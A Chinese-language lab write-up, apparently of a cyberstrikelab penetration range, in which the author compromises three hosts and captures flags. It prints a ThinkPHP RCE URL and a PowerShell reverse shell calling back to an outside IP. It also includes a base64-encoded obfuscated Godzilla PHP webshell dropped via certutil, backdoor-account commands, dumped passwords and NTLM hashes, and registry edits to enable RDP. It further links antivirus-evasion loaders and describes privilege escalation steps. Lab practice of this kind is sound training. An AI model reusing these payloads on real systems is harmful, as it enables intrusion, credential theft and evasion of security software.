趁着免费正好来打一波
第一台
http://172.20.56.32/
上来一个 php:

nday 一把嗦

1
| http://172.20.56.32//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
|

写马没写上,猜测有杀毒。

开了 360 和 wd。一会找个过免杀的项目。
反弹 shell
工具似乎有点问题,手动把 shell 弹出来。
1
2
3
4
5
6
7
8
9
10
| GET //?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell+-nop+-c+%22%24client+%3D+New-Object+System.Net.Sockets.TCPClient%28%27172.16.233.2%27%2C7777%29%3B%24stream+%3D+%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes+%3D+0..65535%7C%25%7B0%7D%3Bwhile%28%28%24i+%3D+%24stream.Read%28%24bytes%2C+0%2C+%24bytes.Length%29%29+-ne+0%29%7B%3B%24data+%3D+%28New-Object+-TypeName+System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C+%24i%29%3B%24sendback+%3D+%28iex+%24data+2%3E%261+%7C+Out-String+%29%3B%24sendback2+%3D+%24sendback+%2B+%27PS+%27+%2B+%28pwd%29.Path+%2B+%27%3E+%27%3B%24sendbyte+%3D+%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22 HTTP/1.1
Host: 172.20.56.32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
|
写入 webshell
1
2
3
|
echo "SGVsbG8gQWRtaW5pc3RyYXRvciEKV2VsQ29tZSBUbyBUYXM5ZXIgR29kemlsbGEgUEhQIENvbnNvbGUhCjw/cEhQCkBzZXNzaW9uX3N0YXJ0KCk7CkBzZXRfdGltZV9saW1pdChDaHIoIjQ4IikpOwpAZXJyb3JfcmVwb3J0aW5nLypmdWNrZ292NCovKENocigiNDgiKSk7CmZ1bmN0aW9uIGJhaWR1UkplWWNDbDRUaEYoLypmdWNrZ292bU5KWTc0c3huQXlMbCovJGJhaWR1bUJBMlpDOWcsJGJhaWR1NWE4MU43dWZWY1UwKXsKICAgIGZvcigkYmFpZHV2Z1RRZGs9Q2hyKCI0OCIpOyRiYWlkdXZnVFFkazxzdHJsZW4oJGJhaWR1bUJBMlpDOWcpOyRiYWlkdXZnVFFkaysrKSB7CiAgICAgICAgJGJhaWR1Z2J5MlhMT1NrUW5lID0gJGJhaWR1NWE4MU43dWZWY1UwWyRiYWlkdXZnVFFkaytDaHIoIjQ5IikmMTVdOwogICAgICAgICRiYWlkdW1CQTJaQzlnWyRiYWlkdXZnVFFka10gPSAkYmFpZHVtQkEyWkM5Z1skYmFpZHV2Z1RRZGtdXiRiYWlkdWdieTJYTE9Ta1FuZTsKICAgIH0KICAgIHJldHVybiAkYmFpZHVtQkEyWkM5ZzsKfQokYmFpZHVLWU9Ia3NxVVhmID0gImJhcyIuImU2Ii5DaHIoIjUyIikuIl8iLiJkZSIuImNvZCIuQ2hyKCIxMDEiKTsKJGJhc2U2NF9iYWlkdVJKZVljQ2w0VGhGID0gImJhcyIuImU2Ii5DaHIoIjUyIikuIl9lIi5DaHIoIjExMCIpLkNocigiOTkiKS4ib2RlIjsKJGJhaWR1N2RScUpHQnlFQj0oIiYiXiJyIikuKCI3Il4iViIpLigiSSJeIjoiKS4oInAiXiJJIikuKCJfIl4iOiIpLiRiYWlkdUtZT0hrc3FVWGYoJGJhaWR1S1lPSGtzcVVYZigiWTJjOVBRPT0iKSk7CiRiYWlkdVJ3djFKV3MwQmw9J3AnLiRiYWlkdUtZT0hrc3FVWGYoJGJhaWR1S1lPSGtzcVVYZigiV1Zoc2MySXlSbXM9IikpOwokYmFpZHVHazY5eE49J2YyN2M5YmQzJy4kYmFpZHVLWU9Ia3NxVVhmKCJOV0V5WVRCak9ERT0iKTsKJGJhaWR1bWc9KCIhIl4iQCIpLidzcycuQ2hyKCIxMDEiKS4ncnMnOwokYmFpZHVtZysrOwppZiAoaXNzZXQoJF9QT1NULypmdWNrZ292NVpGVTB3WFNZTDA2MiovWyRiYWlkdTdkUnFKR0J5RUJdKSl7CiAgICAkZGF0YmFpZHVtZz1iYWlkdVJKZVljQ2w0VGhGLypmdWNrZ292TWY0N2dRNWVOVkhSTyovKCRiYWlkdUtZT0hrc3FVWGYoJF9QT1NUWyRiYWlkdTdkUnFKR0J5RUJdKSwkYmFpZHVHazY5eE4pOwogICAgaWYgKC8qZnVja2dvdnJWY0FFRCovaXNzZXQoJF9TRVNTSU9OLypmdWNrZ292eXFXdHBqR1kyRkVHT2oqL1skYmFpZHVSd3YxSldzMEJsXSkpewogICAgICAgICRiYWlkdTFpY0VDaTJValM9YmFpZHVSSmVZY0NsNFRoRigkX1NFU1NJT04vKmZ1Y2tnb3Z2Ki9bJGJhaWR1Und2MUpXczBCbF0sJGJhaWR1R2s2OXhOKTsKICAgICAgICBpZiAoLypmdWNrZ292N2tGV1F3ayovc3RycG9zKCRiYWlkdTFpY0VDaTJValMsJGJhaWR1S1lPSGtzcVVYZi8qZnVja2dvdnpYUnlJdjgqLygkYmFpZHVLWU9Ia3NxVVhmKCJXakpXTUZGdFJucGhWMDU2VTFjMWJXSjNQVDA9IikpKT09PWZhbHNlKXsKICAgICAgICAgICAgJGJhaWR1MWljRUNpMlVqUz1iYWlkdVJKZVljQ2w0VGhGLypmdWNrZ292Qjl3NiovKCRiYWlkdTFpY0VDaTJValMsJGJhaWR1R2s2OXhOKTsKICAgICAgICB9CgkJZGVmaW5lKCJiYWlkdUxPIiwiLy9iYWlkdWJJV0VId2hYNVxyXG4iLiRiYWlkdTFpY0VDaTJValMpOwoJCSRiYWlkdW1nKGJhaWR1TE8pOwogICAgICAgIGVjaG8gc3Vic3RyKC8qZnVja2dvdnNXeFJ2RUhoQ0ExUyovbWQ1LypmdWNrZ292WGo2WnM5cTF0WCovKCRiYWlkdTdkUnFKR0J5RUIuJGJhaWR1R2s2OXhOKSxDaHIoIjQ4IiksMTYpOwogICAgICAgIGVjaG8gJGJhc2U2NF9iYWlkdVJKZVljQ2w0VGhGKGJhaWR1UkplWWNDbDRUaEYoQHJ1bigkZGF0YmFpZHVtZyksJGJhaWR1R2s2OXhOKSk7CiAgICAgICAgZWNobyBzdWJzdHIoLypmdWNrZ292WjJZZDZPMGk4VjAzS1hGKi9tZDUvKmZ1Y2tnb3Z3bmRFblU3Z2gxMHN0ZCovKCRiYWlkdTdkUnFKR0J5RUIuJGJhaWR1R2s2OXhOKSwxNik7CiAgICB9ZWxzZXsKICAgICAgICBpZiAoc3RycG9zLypmdWNrZ292ZW5yYiovKCRkYXRiYWlkdW1nLCRiYWlkdUtZT0hrc3FVWGYoJGJhaWR1S1lPSGtzcVVYZigiV2pKV01GRnRSbnBoVjA1NlUxYzFiV0ozUFQwPSIpKSkhPT1mYWxzZSl7CiAgICAgICAgICAgICRfU0VTU0lPTlskYmFpZHVSd3YxSldzMEJsXT1iYWlkdVJKZVljQ2w0VGhGKCRkYXRiYWlkdW1nLCRiYWlkdUdrNjl4Tik7CiAgICAgICAgfQogICAgfQp9Cj8+Cg==" > less.tmp
certutil -decode less.tmp test.php
|
好久没打了,上个 shell 费个死劲…
上 shell
打半天不通外网,还得自己搞个 cs 服务。本机还没有 windows 的启动 bat…
整了个 cs4.5 给 win 用,注意这里得过下免杀:
GitHub - SecurityAnalysts01/ShellcodeLoader: Windows 通用免杀 shellcode 生成器,能够绕过 Microsoft Defender、360、火绒、Panda 等杀软的查杀。
然后就能上线了。

sweetpotato 提权

拿到 system 权限。

添加后门用户
1
2
| shell net user admin n@tro92 /add
shell net localgroup administrators admin /add
|
抓取明文密码
logonpasswords 抓取明文密码

1
2
| * Domain : WIN-BCQDCARVJPJ\Administrator
* Password : Tp@cslKM
|
查看 rdp 能否连接


没开,给他开开。


端口默认 3389
直接连接。
让 360 滚出电脑。(一般都是关了或者添加排除项目。)

wd 也休息下。

flag1

第二台
提示说:目标喜欢逛 cyberstrikelab 平台,喜欢用 cslab 作为账号密码
信息探测
fscan 一把嗦(这里先 spy 了下)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| .\fscan -hf ./ip.txt -pwdf pwd.txt -userf user.txt
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.20.56.32 is alive
(icmp) Target 172.20.57.30 is alive
(icmp) Target 172.20.56.233 is alive
(icmp) Target 172.20.57.98 is alive
[*] Icmp alive hosts len is: 4
172.20.56.233:8080 open
172.20.57.98:3306 open
172.20.57.30:3306 open
172.20.56.32:3306 open
172.20.57.98:445 open
172.20.57.30:445 open
172.20.56.32:445 open
172.20.57.98:139 open
172.20.57.30:139 open
172.20.56.32:139 open
172.20.57.98:135 open
172.20.57.30:135 open
172.20.56.32:135 open
172.20.57.30:80 open
172.20.56.32:80 open
172.20.56.233:22 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.20.56.32
[->]WIN-BCQDCARVJPJ
[->]172.20.56.32
[->]172.20.57.30
[*] NetInfo:
[*]172.20.57.30
[->]WIN-BCQDCARVJPJ
[->]172.20.56.32
[->]172.20.57.30
[*] WebTitle: http://172.20.56.32 code:200 len:931 title:None
[*] WebTitle: http://172.20.57.30 code:200 len:931 title:None
[*] NetInfo:
[*]172.20.57.98
[->]WIN-J2B9EIUKEN3
[->]172.20.57.98
[->]10.0.0.65
[*] NetBios: 172.20.57.98 WORKGROUP\WIN-J2B9EIUKEN3 Windows Server 2016 Standard 14393
[*] WebTitle: https://172.20.56.233:8080 code:404 len:19 title:None
[+] mysql:172.20.57.98:3306:root cslab
|
先用 fscan 的小字典加上 cslab 跑一下。

扫出来了 mysql
1
| mysql:172.20.57.98:3306:root cslab
|
代理

vshell 整个 shell 方便做代理。之前没设过挂 openvpn 的多层代理,注意下 vshell 这里用个其他 ip 替代就好了:

udf 提权
表里没啥玩应,尝试 UDF 提权,能打

看看有没有杀毒,只开了 WD。

免杀
这里看 wp 用掩日那个免杀,但是之前一直没用过,正好学习下:


走一层 http 代理,注意是二层网段的 ip。
1
2
| certutil -urlcache -split -f http://172.20.57.30/PtH.exe
PtH.exe http://172.20.57.30/PtH.txt
|
但是似乎这个并没有成功,我试了五个多小时不知道哪里猪鼻出问题了。🤔 这里找了个别的打的。直接用别的 c2 生成的马子直接过 wd。
后面发现用 RingQ 就可以,之前没用过:
GitHub - T4y1oR/RingQ: 一款后渗透免杀工具,助力每一位像我这样的脚本小子快速实现免杀,支持 bypass AV/EDR 360 火绒 Windows Defender Shellcode Loader
然后就上线了。

提权
还是 sweetPotato 提权。

加用户。

没有明文密码,有 hash:
1
2
3
4
| admin:1000:aad3b435b51404eeaad3b435b51404ee:33509b43f19ec6591dfd6f47a5e7b6b8:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9921315b5bcb1ec1e00c8ee28c34efd3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
|
脚本报毒用不了,直接注册表加:
1
| shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
|
然后 3389 启动。
远程
发现还有 10 段

flag2

第三台
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 10.0.0.34 is alive
(icmp) Target 10.0.0.65 is alive
[*] Icmp alive hosts len is: 2
10.0.0.65:3306 open
10.0.0.65:445 open
10.0.0.65:139 open
10.0.0.65:135 open
10.0.0.34:80 open
10.0.0.34:22 open
[*] alive ports len is: 6
start vulscan
[*] NetInfo:
[*]10.0.0.65
[->]WIN-J2B9EIUKEN3
[->]172.20.57.98
[->]10.0.0.65
|
80 端口有一个 zblog:
zblogcn

能控制数据库,先想办法进后台。
数据库里面有关键字 guid,先全局搜索下。


找到加密格式,guid 也是写在数据库的。

1
2
3
4
5
6
7
| 123456
e10adc3949ba59abbe56e057f20f883e
e10adc3949ba59abbe56e057f20f883e24d876c8772572cf839674c5a176e41c
30492f76a0fbcf3906cce8b4b566d6b6
|
改数据库之后登录就行:cslab:123456
其实不审也行,本地起一个直接数据库覆盖!怎么省事怎么来。
上线
太卡了我去。
GitHub - fengyijiu520/Z-Blog-: Z-Blog 后台文件上传漏洞
直接 nday 干。


sudo 提权
代理搭的不好,卡死了,动不动就掉。有 write.sh

直接改了


其他
这个问了学长也可以 pwnkit 提。
还有啊我靠,卡死了。我用 cs 的话还得先来个 crossC2。但后面发现好像不用。ssh 能直接连上什么。
太卡了,先打到这吧,最后的部分看了别人的 wp 是一个 xxe。
Ref